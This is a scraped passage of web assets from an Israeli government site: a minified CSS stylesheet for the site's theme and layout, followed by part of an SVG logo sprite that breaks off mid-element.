.footer-logo{grid-column:auto}}.footer-logos{grid-column:1 / -1;display:flex;justify-content:center}@media (min-width:768px){.footer-logos{grid-column:2;grid-row:2}}@media (min-width:1650px){.footer-logos{grid-row:1;grid-column:2}}.footer-logos .tyco{padding:5px;grid-row:4;grid-column:span 2;align-self:center;margin-left:10px;}.footer-logos .tyco svg{width:55px;height:23px;fill:#bbb}.footer-logos .tyco .site-desc{position:absolute;font-size:17px;color:#bbb;top:22px;right:0;opacity:0;visibility:hidden;transition:opacity 0.2s, visibility 0.2s, right 0.2s, left 0.2s;white-space:nowrap}.footer-logos .tyco .tyco-btn{position:relative}@media (min-width:992px){.footer-logos .tyco .tyco-btn:hover .site-desc,.footer-logos .tyco .tyco-btn:focus .site-desc{opacity:1;visibility:visible;right:-10px}}@media (min-width:992px){.footer-logos .tyco{grid-row:2;grid-column:2 / span 1}}.footer-logos .amanlogo{padding:5px}.footer-logos .amanlogo svg{width:50px;max-height:36px;fill:#bbb}.uni-toolbar-maxfont3 .footer{grid-gap:unset;row-gap:30px;grid-template-columns:1fr}.uni-toolbar-maxfont3 .footer-nav-list{flex-wrap:wrap;gap:0.8em}.editor-block-list__block ul,.wp-custom-blocks ul{margin:0;padding:0}.editor-block-list__block ul li,.wp-custom-blocks ul li{display:flex;line-height:1.1;align-items:start;margin-bottom:7px}.editor-block-list__block ul li:before,.wp-custom-blocks ul li:before{width:5px;height:5px;content:"";margin-top:0.5em;border-radius:50%;display:inline-block;margin-left:5px;background-color:#e64651}.editor-block-list__block ol,.wp-custom-blocks ol{margin:0;list-style:none;counter-reset:item;padding-right:30px}.editor-block-list__block ol>li,.wp-custom-blocks ol>li{margin-bottom:5px;counter-increment:item}.editor-block-list__block ol>li:before,.wp-custom-blocks ol>li:before{display:inline-block;padding-left:0.65rem;content:counters(item, ".") "."}.editor-block-list__block h2,.wp-custom-blocks h2{color:#e64651;font-weight:600;font-size:1.5rem}.editor-block-list__block h3,.wp-custom-blocks h3,.editor-block-list__block h4,.wp-custom-blocks h4,.editor-block-list__block h5,.wp-custom-blocks h5{font-weight:600;font-size:1.25rem}.editor-block-list__block strong,.wp-custom-blocks strong,.editor-block-list__block b,.wp-custom-blocks b{font-weight:600}.quick-contact{outline:0;color:#fff;position:relative;background-color:#08163e}.quick-contact .required-fields{position:absolute;top:-60px;white-space:nowrap;color:#7a7a7a}.quick-contact .wrapper{z-index:1;padding-top:55px;position:relative;padding-bottom:55px}@media (min-width:992px){.quick-contact .wrapper{padding-top:75px;padding-bottom:75px}}@media (min-width:1650px){.quick-contact .wrapper{display:grid;grid-column-gap:4.375rem;grid-template-columns:0.3fr 1fr;align-items:start}}.quick-contact-title{font-weight:600;line-height:0.97;font-size:2.25rem}.quick-contact-subtitle{font-weight:600;padding-top:20px;font-size:1.5625rem}.quick-contact-form{display:grid;padding-top:4.0625rem;grid-column-gap:2.5rem;grid-template-columns:repeat(2, 1fr);grid-row-gap:1.25rem;grid-template-rows:repeat(4, 1fr)}@media (min-width:992px){.quick-contact-form{padding-top:0.9375rem;grid-template-columns:repeat(3, 1fr);grid-template-rows:repeat(2, 1fr)}}.quick-contact-form-wrap{display:flex;position:relative;grid-column:span 2;align-items:center}@media (min-width:576px){.quick-contact-form-wrap:nth-child(1),.quick-contact-form-wrap:nth-child(2){grid-column:span 1;height:fit-content;margin-top:auto}}@media (max-width:576px){.quick-contact-form-wrap:not(:first-child) .theme-input{margin-top:3.75rem}}.quick-contact-form-wrap:nth-child(3){margin:3.125rem 0}@media (min-width:992px){.quick-contact-form-wrap:nth-child(3){margin:0;grid-column:span 1}}.quick-contact-form-wrap:nth-child(4){grid-column:span 2}@media (min-width:992px){.quick-contact-form-wrap:nth-child(4){grid-column:span 3}}@media (min-width:1200px){.quick-contact-form-wrap:nth-child(4){grid-column:span 1}}.quick-contact-form-wrap .theme-button{font-size:1.625rem}.quick-contact-form .submit-wrapper{justify-content:center;grid-row:4}@media (min-width:992px){.quick-contact-form .submit-wrapper{justify-content:start;grid-row:1;grid-column:3}}.quick-contact-close{top:15px;width:30px;height:30px;display:flex;border-radius:50%;position:absolute;align-items:center;left:15px;justify-content:center;transition:0.2s box-shadow;box-shadow:0 0 0 1px transparent}.quick-contact-close svg{width:15px;height:15px;fill:#e64651;transition:0.2s opacity}.quick-contact-close:focus,.quick-contact-close:hover{outline:0;box-shadow:0 0 0 1px #e64651}.quick-contact-close:focus svg,.quick-contact-close:hover svg{opacity:0.5}.quick-contact-sent-response{color:#e64651;font-weight:600;font-size:1.8125rem;text-align:center}.quick-contact .checkboxes-wrapper{display:flex;flex-direction:column;gap:6px;grid-column:1 / 3;grid-row:3}@media (min-width:992px){.quick-contact .checkboxes-wrapper{grid-row:2}}.quick-contact .checkboxes-wrapper a{text-decoration:underline}body.home .quick-contact{color:#0e1d47;background-color:#ecf4f9}body.home .quick-contact-close{display:none}body.home .quick-contact-sent-response{margin-bottom:75px}body:not(.home) .quick-contact{max-height:0;overflow:hidden;visibility:hidden;transition:0.7s all}body:not(.home) .quick-contact.show{max-height:750px;visibility:visible;transition:1.5s all}body:not(.home) .quick-contact-sent-response{margin:30px 30px}html,body{margin:0;padding:0}*{box-sizing:border-box}h1,h2,h3,h4,h5,h6{margin:0;padding:0}button{border:none;cursor:pointer;background:none;font-family:'Assistant', sans-serif}a{color:inherit}a:hover{color:#e64651}a:focus{outline:0}span,svg,a,time,cite,label{display:inline-block}img{width:auto;max-width:100%}ul{margin:0;padding:0;list-style-type:none;list-style-position:inside}ol{list-style-position:inside}input{font-family:'Assistant', sans-serif}select{font-family:'Assistant', sans-serif}select:focus{outline:0}figure{margin:0}input:focus{outline:0}textarea{min-width:100%;max-width:100%;font-family:'Assistant', sans-serif}textarea:focus{outline:0}fieldset,legend{margin:0;padding:0;border:none}.grecaptcha-badge{display:none}#wpadminbar{position:absolute}address{font-style:normal}body{opacity:1 !important;overflow:auto !important;visibility:visible !important;transition:0.5s opacity ease}.gdpr{left:0;right:0;bottom:0;z-index:10;color:#fff;position:fixed;padding:1.875rem;background-color:#0e1d47}.gdpr .wrapper{display:grid;align-items:center;grid-gap:var(--gap);justify-content:space-between}@media (min-width:576px){.gdpr .wrapper{grid-template-columns:repeat(2, auto)}}.gdpr .content{font-size:0.9375rem}.gdpr .actions{display:grid;align-content:center;grid-column-gap:var(--gap);justify-content:space-evenly;grid-template-columns:repeat(2, calc(var(--padding) + 85px))}.gdpr .gdpr-button{color:#fff;padding:var(--gap);box-shadow:0 0 0 1px #e2dfdf;background-color:transparent;border-radius:4px;transition:0.3s box-shadow ease, 0.3s color ease}.gdpr .gdpr-button:focus,.gdpr .gdpr-button:hover{color:#e64651;box-shadow:0 0 0 1px #e64651}.gdpr.shown{display:grid !important;animation:show 0.5s 1 ease}@keyframes show{0%{transform:translateY(100%)}100%{transform:translateY(0)}}.breadcrumbs{display:block;padding:var(--gap) 0;border-radius:var(--border-radius)}.breadcrumbs-list{margin:0;padding:0;display:flex;align-items:center;list-style-type:none}.breadcrumbs-list .breadcrumb-item:not(.current-menu-item):not(:last-child):after{content:'//';display:inline-block;margin-left:0.3125rem}.breadcrumbs-list .breadcrumb-item:last-child .breadcrumb-link{pointer-events:none}.breadcrumbs-list .breadcrumb-item a,.breadcrumbs-list .breadcrumb-item .breadcrumb-link{color:#213060;text-decoration:none}.breadcrumbs-list .breadcrumb-item a:hover,.breadcrumbs-list .breadcrumb-item .breadcrumb-link:hover,.breadcrumbs-list .breadcrumb-item a:focus,.breadcrumbs-list .breadcrumb-item .breadcrumb-link:focus{text-decoration:underline}[data-href]{cursor:pointer}:root{--gap:15px;--padding:15px;--header:99px;--scrollbar:calc(100vw - 100%)}@media (min-width:768px){:root{--padding:98.5px}}@media (min-width:992px){:root{--header:108.5px}}::-moz-selection{color:#e64651;background:#ecf4f9}::selection{color:#e64651;background:#ecf4f9}.wrapper{width:100%;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px}@media (min-width:576px){.wrapper{max-width:516px}}@media (min-width:768px){.wrapper{max-width:708px}}@media (min-width:992px){.wrapper{max-width:932px}}@media (min-width:1200px){.wrapper{max-width:1140px}}@media (min-width:1440px){.wrapper{max-width:1380px}}@media (min-width:1650px){.wrapper{max-width:1590px}}html{font-size:100%;scroll-behavior:smooth}body{display:flex;color:#0e1d47;direction:rtl;min-height:100vh;font-family:'Assistant', sans-serif;text-align:right;overflow-x:hidden;flex-direction:column}main{flex-grow:1;display:flex;flex-direction:column}iframe{max-width:100%}.lazy,.swiper-lazy{opacity:0}.lazy.loaded,.swiper-lazy.loaded,.lazy.swiper-lazy-loaded,.swiper-lazy.swiper-lazy-loaded,.lazy[data-bg][data-was-processed="true"],.swiper-lazy[data-bg][data-was-processed="true"]{opacity:1;transition:0.5s 0.1s opacity ease}.lazy-group{opacity:0;transition:0.5s 0.1s opacity ease}.lazy-group.loaded{opacity:1}a,button{transition:0.2s color ease}a svg,button svg{transition:0.2s fill ease}a:hover,button:hover,a:focus,button:focus{color:#e64651}a:hover svg,button:hover svg,a:focus svg,button:focus svg{fill:#e64651}a:disabled,button:disabled{opacity:0.5;cursor:not-allowed}.theme-button{line-height:1;font-weight:600;text-align:center;white-space:nowrap;border-radius:28px;text-decoration:none;padding:10px 48px 12px 48px;box-shadow:0 0 0 1px #e64651;transition:0.2s background-color, 0.2s color, 0.2s box-shadow}.theme-button:not(.invert){color:#fff;background-color:#e64651}.theme-button:not(.invert):not(:disabled):hover{color:#e64651;background-color:transparent}.theme-button:not(.invert):not(:disabled):focus{box-shadow:0 0 0 1px #e64651, 0 0 0 5px rgba(230, 70, 81, 0.3)}.theme-button.invert{color:#e64651;background-color:#fff}.theme-button.invert:not(:disabled):focus,.theme-button.invert:not(:disabled):hover{color:#fff;background-color:#e64651}.theme-button:focus{outline:0}.theme-button.white{color:#fff;box-shadow:0 0 0 1px #fff;background-color:transparent}.theme-button.white:not(:disabled):focus,.theme-button.white:not(:disabled):hover{color:#fff !important;box-shadow:0 0 0 2px #fff;background-color:#e64651}.theme-checkbox{position:relative}.theme-checkbox label{display:flex;cursor:pointer;font-weight:600;line-height:1.35;font-size:1.25rem;align-items:flex-start}.theme-checkbox label:before{content:"";width:18px;height:18px;display:block;flex-shrink:0;margin-top:5px;border-radius:3px;transition:0.2s box-shadow;box-shadow:0 0 0 2px #5b7184;margin-left:var(--gap)}.theme-checkbox label:after{top:3px;opacity:0;width:4px;height:9px;content:"";display:block;right:6px;margin-top:5px;position:absolute;transform:rotate(45deg);transition:0.2s opacity;border-right:2px solid #e64651;border-bottom:2px solid #e64651}.theme-checkbox input{opacity:0;position:absolute;display:inline-block}.theme-checkbox input:checked+label:after{opacity:1}.theme-checkbox input:focus+label:before,.theme-checkbox input:hover+label:before{box-shadow:0 0 0 2px #e64651}.theme-checkbox .theme-input-error-message{top:-45px;color:#fff;width:175px;bottom:unset;display:flex;right:-5px;padding:5px 10px;position:absolute;background:#23282d;left:unset;justify-content:flex-start;animation:tooltip 0.25s 1 ease-in-out}@media (min-width:992px){.theme-checkbox .theme-input-error-message{right:-79px;justify-content:center}}.theme-checkbox .theme-input-error-message:before{width:7px;height:7px;content:"";bottom:-3px;display:block;position:absolute;background:#23282d;transform:rotate(45deg)}@keyframes tooltip{0%{opacity:0;transform:translate3d(-5px, 0, 0)}50%{transform:translate3d(5px, 0, 0)}100%{opacity:1;transform:translate3d(0, 0, 0)}}.theme-input{display:flex;position:relative;flex-direction:column}.theme-input::-webkit-input-placeholder{font-family:'Assistant', sans-serif}.theme-input:-moz-placeholder{font-family:'Assistant', sans-serif}.theme-input::-moz-placeholder{font-family:'Assistant', sans-serif}.theme-input:-ms-input-placeholder{font-family:'Assistant', sans-serif}.theme-input input,.theme-input textarea{width:100%;border:none;color:#9b9b9b;font-weight:600;font-size:1.5rem;padding-right:1.5625rem;background-color:transparent;border-bottom:6px solid transparent;box-shadow:inset -5px 0 0 0 #e64651, 0 2px 0 0 #5b7184 !important}.theme-input input:before,.theme-input textarea:before{content:"";background-color:red}.theme-input input[required]+label:after,.theme-input textarea[required]+label:after{content:"*"}.theme-input input[type="email"],.theme-input textarea[type="email"]{direction:ltr;text-align:left}.theme-input input:focus+label,.theme-input textarea:focus+label,.theme-input input.valid+label,.theme-input textarea.valid+label,.theme-input input:not([value=""])+label,.theme-input textarea:not([value=""])+label{font-size:1.1875rem;transform:translate3d(25px, -30px, 0)}.theme-input label{top:0;right:0;cursor:text;font-weight:600;font-size:1.375rem;position:absolute;padding-right:1.5625rem;transition:0.2s transform ease}.theme-input-error-message{bottom:-30px;color:#e64651;left:0;font-weight:600;font-size:1rem;font-style:normal;margin-top:0.3125rem;position:absolute;align-self:flex-end}.theme-input-invalid input{box-shadow:inset -5px 0 0 0 #e64651, 0 2px 0 0 #e64651 !important}.theme-title{color:#213060;line-height:1;display:block;font-weight:bold;margin:1.25rem 0;font-size:2.8125rem;position:relative}@media (min-width:768px){.theme-title{font-size:3.75rem}}.theme-title span{position:relative;display:table-cell}.theme-title span:after{z-index:0;content:"";width:81px;height:4px;right:0;position:absolute;top:calc(1em + 1.5px);display:inline-block;background-color:#fff !important}.theme-select{display:flex;align-items:baseline;flex-direction:row-reverse}.theme-select label{color:#112459;font-size:1.25rem}.theme-select select{border:none;color:#e64651;min-width:100px;font-weight:600;padding:0.3125rem 0;font-size:1.25rem;background-color:#fff;-webkit-appearance:none;margin-right:1.25rem;transition:0.2s border-bottom-color;border-bottom:2px solid transparent}.theme-select select option{color:#112459;font-size:1.25rem}.theme-select select:focus,.theme-select select:hover{cursor:pointer;border-bottom:2px solid #e64651}.screen-reader{border:0;width:1px;padding:0;height:1px;margin:-1px;overflow:hidden;position:absolute;clip:rect(0, 0, 0, 0)}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}@keyframes bg-placeholder{0%{background-position:300% 50%}100%{background-position:0% 50%}}.bg-placeholder{background:linear-gradient(90deg, #e0e0e0 45%, #e9e9e9 65%, #e0e0e0 70%);background-position:0% 50%;background-size:300% 300%;animation:bg-placeholder 2.2s linear 0s infinite forwards;z-index:-1}.lazy.loaded+.bg-placeholder{display:none}
body.custom-bc-color .structure.full-width .breadcrumb-link{color:var(--breadcrumb-color)}body.custom-bc-color .structure.full-width .breadcrumb-item:after{color:var(--breadcrumb-color)}body.custom-bc-color .structure.full-width .structure-content .theme-title{color:var(--breadcrumb-color)}body.custom-bc-color .structure.full-width .structure-content .theme-title span:after{background-color:var(--breadcrumb-color) !important}.structure-top{display:grid;position:relative}@media (max-width:992px){.structure-top{max-width:100%}}@media (min-width:992px){.structure-top{padding-bottom:220px;grid-template-columns:repeat(2, 50%)}}.structure-bottom{z-index:1;position:relative}@media (max-width:768px){.structure-bottom{margin:0;padding:0}}@media (max-width:992px){.structure-bottom{padding:0;max-width:100%}}@media (min-width:992px){.structure-bottom{margin-top:-196px}}.structure-bottom-header{z-index:1;display:flex;padding:1.875rem;position:relative;align-items:center;background-color:#fff;box-shadow:0 3px 18px 0 rgba(3, 66, 142, 0.16)}@media (min-width:768px){.structure-bottom-header:not(.no-decoration):before{content:"";width:94px;height:56px;display:block;margin-right:-75px;mix-blend-mode:exclusion;background-image:url(https://www.atarim.gov.il/wp-content/themes/Tyco/images/waves.png)}.structure-bottom-header:not(.no-decoration):after{top:0;bottom:0;width:3px;z-index:1;content:"";right:0;height:100%;position:absolute;background-color:#fff}}.structure-bottom-header .social{display:none}@media (min-width:576px){.structure-bottom-header .social{flex-grow:1;display:none}}.structure-bottom-header .social-label{display:none}@media (min-width:576px){.structure-bottom-header .social-label{display:block;color:#e64651;margin:0 1.25rem;font-size:1.25rem}}.structure-bottom-header .social-list{display:grid;grid-gap:0.9375rem;grid-auto-flow:column;justify-content:start}.structure-bottom-header .social-link svg{width:25px;height:25px;fill:#e64651;transition:0.2s transform, 0.2s fill}.structure-bottom-header .social-link:focus,.structure-bottom-header .social-link:hover{outline:0}.structure-bottom-header .social-link:focus svg,.structure-bottom-header .social-link:hover svg{fill:#213060;transform:scale(1.2)}.structure-bottom-header .filter{flex-grow:1;display:grid;grid-gap:4.0625rem;grid-auto-flow:column;justify-content:center}.structure-bottom-header .filter-link{font-size:1.25rem;text-decoration:none}.structure-bottom-header .filter-link.active{color:#e64651}.structure-bottom-header.switch-filter .theme-select{margin-left:30px}@media (min-width:992px){.structure-bottom-header.switch-filter .theme-select{display:none}}.structure-bottom-header.switch-filter .filter{display:none}@media (min-width:992px){.structure-bottom-header.switch-filter .filter{display:grid}}.structure-bottom-main{font-size:1.25rem;margin:0 auto;background-color:#fff}@media (min-width:1200px){.structure-bottom-main{margin:0 auto;max-width:1175px}}.structure-bottom-body{margin:auto;padding:30px}@media (min-width:1200px){.structure-bottom-body{max-width:900px}}.structure-background{top:0;left:0;right:0;bottom:0;height:100%;position:absolute;min-height:calc(100vh - var(--header))}@media (min-width:992px){.structure-background{margin:0 calc(((100vw - 100%) / -2) + 8.5px)}}.structure-background img{top:0;bottom:0;z-index:-1;height:100%;object-fit:cover;position:absolute;object-position:right;transform:scaleX(1)}.structure-content{z-index:1;position:relative;padding:3.125rem 0}@media (min-width:992px){.structure-content{padding:3.125rem 1.5625rem}}@media (min-width:1440px){.structure-content{max-width:75%;padding:3.125rem}}.structure-content-body{font-size:1.3125rem;margin-top:3.75rem}.structure.split .structure-background img{display:none}@media (min-width:992px){.structure.split .structure-background img{width:50%;display:block;left:0}}.structure.split.red .breadcrumb-link{color:rgba(255, 255, 255, 0.7)}.structure.split.red .structure-top{background:#e64651}@media (min-width:992px){.structure.split.red .structure-top{background:none}}@media (min-width:992px){.structure.split.red .structure-background{background:linear-gradient(90deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, #e64651 50%, #e64651 100%)}}.structure.split.red .structure-content{color:#fff}.structure.split.red .structure-content .theme-title{color:#fff}.structure.split.red .structure-content .theme-title span:after{background-color:#0e1d47}.structure.split.light-blue .breadcrumb-link{color:#213060}.structure.split.light-blue .structure-top{background:#e1edf5}@media (min-width:992px){.structure.split.light-blue .structure-top{background:none}}@media (min-width:992px){.structure.split.light-blue .structure-background{background:linear-gradient(90deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, #e1edf5 50%, #e1edf5 100%)}}.structure.split.light-blue .structure-content{color:#213060}.structure.split.light-blue .structure-content .theme-title{color:#213060}.structure.split.light-blue .structure-content .theme-title span:after{background-color:#e64651}.structure.split.dark-blue .breadcrumb-link{color:#fff}.structure.split.dark-blue .structure-top{background:#0e1d47}@media (min-width:992px){.structure.split.dark-blue .structure-top{background:none}}@media (min-width:992px){.structure.split.dark-blue .structure-background{background:linear-gradient(90deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, #0e1d47 50%, #0e1d47 100%)}}.structure.split.dark-blue .structure-content{color:#fff}.structure.split.dark-blue .structure-content .theme-title{color:#fff}.structure.split.dark-blue .structure-content .theme-title span:after{background-color:#e64651}@media (max-width:992px){.structure.full-width .structure-background{height:auto;bottom:-6.5vh;min-height:auto}}.structure.full-width .structure-background img{width:100%}@media (min-width:992px){.structure.full-width .structure-background img{left:0;right:0}}.structure.full-width .structure-content{color:#fff}.structure.full-width .structure-content .theme-title{color:#fff;text-shadow:0 0 21px rgba(0, 0, 0, 0.42)}.structure.full-width .structure-content .theme-title span:after{background-color:#e64651}.structure.full-width .breadcrumb-link{color:#fff}.loader{top:0;left:0;right:0;bottom:0;width:25px;height:25px;margin:auto;font-size:10px;border-radius:50%;position:absolute;justify-self:center;text-indent:-9999em;transform:translateZ(0);border-top:2px solid #f8f8f8;border-left:2px solid #e64651;border-right:2px solid #f8f8f8;border-bottom:2px solid #f8f8f8;animation:spinner 1.1s infinite linear}.loader:after{width:50px;height:50px;border-radius:50%}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.main-content-header .header-button{margin:auto;font-size:0.875rem;position:relative;padding:0.78125rem 1.9375rem;box-shadow:0 0 0 2px #e64651}@media (min-width:768px){.main-content-header .header-button{font-size:1.25rem;margin-right:auto;margin-left:0}}.main-content-header .header-button span:nth-child(2){opacity:0;transition:0.2s opacity}.main-content-header .header-button:disabled span:nth-child(1){opacity:0}.main-content-header .header-button:disabled span:nth-child(2){opacity:1}.wp-custom-blocks ol.nested-numbers,.wp-custom-blocks ol.nested-numbers ol{counter-reset:section;list-style-type:none;padding-left:1.5em;}.wp-custom-blocks ol.nested-numbers>li,.wp-custom-blocks ol.nested-numbers ol>li{counter-increment:section;margin-bottom:1em}.wp-custom-blocks ol.nested-numbers>li:before,.wp-custom-blocks ol.nested-numbers ol>li:before{content:counters(section, ".") " ";font-weight:bold;margin-right:0.5em}.wp-custom-blocks ol.nested-numbers ol>li,.wp-custom-blocks ol.nested-numbers ol ol>li{list-style-type:none;}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.atarim.gov.il/wp-content/themes/Tyco/images/symbols.svg?ver=1715850402
body_size: 48694
content:
<svg style="position: absolute; width: 0; height: 0;" width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

    <symbol id="svg-logo-he-IL" viewBox="0 0 533.67 208.18">
        <defs>
            <style>
                .cls-1,.cls-8{fill:none;}.cls-2{clip-path1:url(#clip-path1);}.cls-3{fill:#0088a8;}.cls-4{fill:#3e4368;}.cls-5{fill:#f26a54;}.cls-6{fill:#2eb88d;}.cls-7{fill:#ffd16a;}.cls-8{stroke:#0088a8;stroke-miterlimit:57.41;stroke-width:1.38px;}
            </style>
            <clipPath id="clip-path1" transform="translate(-108 -36.82)">
                <rect class="cls-1" x="108" y="36.82" width="533.67" height="208.18"/>
            </clipPath>
        </defs>
        <title>atarim-logo-heb-01</title>
        <g class="cls-2">
            <path class="cls-3"
                  d="M557.42,68.93c.32-2.17,5-2.16,5,1.26-.08,3.89.54,20.3-1.42,22.49-1.71,1.91,1.3,12.54,1.07,14.9s-.64,12.16,0,13.74,1.33,10.38.86,12.81A59.81,59.81,0,0,0,562.3,148c.5,4.83-1.23,67.11-1.32,69s1.13,6.35.72,7.71c-.24.79-8.37,1.16-8.36.1s4.32-6.17,4.8-9-.42-10-1-12-2.24-5-1.69-8.93-2-17.12-1.88-18.92c.12-1.64,1.34-4.48,1.57-8.17s-1.18-7.19.3-10.18,3-6.38,3-8.4-2-6.15-2.1-7.19.94-1.21.84-1.86-5.92.32-6.81,0-.63-1.72,1.17-1.82c2.19-.12,2.24-.38,3.13-2.26a14.5,14.5,0,0,0,1.94-7.7c-.22-3.43-1.63-6.93-1-9.39a33.61,33.61,0,0,0,.75-10.44c-.47-3-2-8.57-1.43-11.16s1.27-9.89.13-12.56-.65-4.92.58-7.43,1.59-6.76,1.85-8.5"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-4"
                  d="M632.34,87.42h-.08a23.37,23.37,0,0,1-2.89.29,5.41,5.41,0,0,1-.93-.07,6.37,6.37,0,0,0-1.11-.12,3.35,3.35,0,0,0-2.13.74c-1,.79-4.2,1.34-5.36,1.41s-3.39,1.36-4.6,1.9a15.2,15.2,0,0,1-4.53.91c-1.11,0-2.45,1-3.89,1.53a5.23,5.23,0,0,1-1.74.29,10.44,10.44,0,0,1-1.75-.2c-.9-.15-1-.15-1.31-1-.13-.41-.38-.59-.58-.59a.32.32,0,0,0-.32.32c-.06.42,1,2.73.73,2.86l-.1,0a.56.56,0,0,1-.26-.1.64.64,0,0,0-.32-.1.51.51,0,0,0-.2,0,23.72,23.72,0,0,1-2.83,1.72,3.55,3.55,0,0,1-.92.1,17.71,17.71,0,0,1-3-.36,2.83,2.83,0,0,0-.5,0c-1.25,0-2.46.81-3.87,1.11a34.12,34.12,0,0,1-3.66.3c-.78.15-6.12,2.77-7.85,3a8.45,8.45,0,0,0-3.62,1.75,19,19,0,0,1-5,1.82h-.2a9.11,9.11,0,0,1-2.28-.49,10.53,10.53,0,0,0-1.8-.49h-.08c-.45.12.6,3.49,1,3.49h0c.64,0,2.37-1,3.2-1.21s27.55-6.74,29.55-7.51a27.49,27.49,0,0,1,6-1.4,21.89,21.89,0,0,0,5.36-1.85,35,35,0,0,1,5.86-1.59c.94-.17,4.5-2.26,5.89-2.26a.83.83,0,0,1,.34.06,1.37,1.37,0,0,0,.6.09c2.06,0,7.66-1.75,9.13-2.12s1-2.22.08-2.22"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-4"
                  d="M568.67,159.73c-.48,0-2.15,2.89-1.92,3.15.41.48,2.34,1.09,3,1.59s23.28,16.14,25.19,17.12a26.08,26.08,0,0,1,5,3.54,21.42,21.42,0,0,0,4.94,2.76,34.06,34.06,0,0,1,5.07,3.33c.81.65,5.47,2.09,5.76,3.19.34,1.26,6.55,5,8,6a1.23,1.23,0,0,0,.68.23c.93,0,1.56-1.25,1-1.77a13.94,13.94,0,0,1-2.69-2.73,3.59,3.59,0,0,0-2.61-2c-1.26-.22-3.79-2.24-4.61-3.07s-3.26-1.62-4.47-2.16a14.86,14.86,0,0,1-3.68-2.79c-.77-.81-2.4-1.13-3.72-1.88a6.41,6.41,0,0,1-2.38-2.58c-.48-.78-.56-.87-.08-1.71.32-.55.12-.95-.17-.95a.33.33,0,0,0-.22.08c-.34.24-1.31,2.53-1.63,2.53h0c-.26-.12-.07-.55-.48-.76s-2.42-.46-3.16-.95a11,11,0,0,1-2.39-3.13c-.75-1.27-2.38-1.59-3.69-2.56a36.17,36.17,0,0,1-2.64-2.56c-.63-.48-6.13-2.7-7.44-3.86a8.13,8.13,0,0,0-3.71-1.52,18.74,18.74,0,0,1-4.66-2.51c-.93-.86-1.77-3.69-2.17-4h-.05"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M567.91,194.23a50.76,50.76,0,0,0,.92-6.34c-.09-1-.74-2.44-1.91-2s-1.43,2.5-.89,3.84a10.73,10.73,0,0,1,.68,4.47,18,18,0,0,1-.5,4.61c-.3.94-.4,1.17.75,2.25s2.37,2,2.4,3.8a5.23,5.23,0,0,1-1.11,3.65c-.58.57-.58,1.25.65,2.11s2.46,1.54,2.6,2,.34.93,1.23.8a3.35,3.35,0,0,1,1.68.6s6.64-5,3-8.23a6.54,6.54,0,0,1-2-2.91c-.12-.81-.1-2.49-1.06-2.95a38.26,38.26,0,0,0-4-1.12c-.66-.24-3.17-.54-2.46-4.64"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M578.68,91.77c-1.8.19-7.21.65-8.45,1.14s-2.8,1.86-1.72,3.2,3.79.94,5.26-.25a13.86,13.86,0,0,1,5.4-2.53,24,24,0,0,1,6.08-1c1.31,0,1.65.09,2.55-1.8s1.58-3.82,3.84-4.5a7,7,0,0,1,5.11.1c1,.54,1.83.29,2.42-1.62s.94-3.75,1.51-4.12,1.05-.79.51-1.89a4.48,4.48,0,0,1,.06-2.4s-9.09-6.79-11.73-.86c-.68,1.52-1.88,3.24-2.86,3.7s-3.12,1-3.31,2.46.25,4.61.22,5.53.64,4.3-4.89,4.89"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M618,157a54.18,54.18,0,0,0-6.61-2.67c-1.11-.16-2.82.17-2.61,1.57s2.34,2.23,3.92,2a12,12,0,0,1,5,.42,19.54,19.54,0,0,1,4.85,1.76c.94.58,1.16.74,2.62-.23s2.77-2.07,4.7-1.63a5.82,5.82,0,0,1,3.66,2.17c.47.79,1.2,1,2.45-.16s2.28-2.29,2.85-2.31,1.09-.13,1.18-1.14c.06-.74,1.07-1.68,1.07-1.68s-3.69-8.58-8.14-5.44a7.14,7.14,0,0,1-3.65,1.46c-.9-.08-2.71-.54-3.45.39a45,45,0,0,0-2.2,4c-.42.65-1.37,3.33-5.63,1.48"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M591.54,55.05c-.31-.72-4.31-9.15-4.61-9.62s-.55-.48-.86-.17-10.7,11-12,12.29l-1.47-.67a.17.17,0,0,0-.14.31l4.33,2-3.12,7.38-2-.86s1.94-4.45,2.1-4.85,0-.42-.05-.49a1,1,0,0,0,0-.58.74.74,0,0,0-.39-.43c-.45-.22-2.55-1.14-2.64-1.18l-.11.05,0,.11s2.19,1,2.64,1.18a.58.58,0,0,1,.31.33,1.11,1.11,0,0,1,0,.51.34.34,0,0,0-.22.22c-.21.46-4.78,10.46-5.14,11.21s.47.85.26,1.21-2.79,4.46-2.79,4.46l6,3.11,7.2-14,8.46-2s.6-3.29,1.91-4.6c1-1,2.82-3.48,2.22-4.88"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M637.12,129.1c.34-.48,4.21-6.35,4.39-6.73s.1-.55-.22-.64l-12.48-3.22-.14-1.23a.13.13,0,0,0-.25,0l.4,3.62-5.93.75-.21-1.62,3.92-.46c.2,0,.29-.13.3-.22a.8.8,0,0,0,.37-.22.55.55,0,0,0,.13-.42c0-.38-.25-2.13-.26-2.2l-.07-.06-.06.07s.23,1.82.26,2.19a.43.43,0,0,1-.09.33.69.69,0,0,1-.33.18.32.32,0,0,0-.23-.06c-.38,0-8.54.84-9.16.88s-.36.64-.67.64l-3.93-.14.31,5.16,11.78-.6,4.52,4.84a8,8,0,0,1,3.69-.49c1,.3,3.3.55,4-.38"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
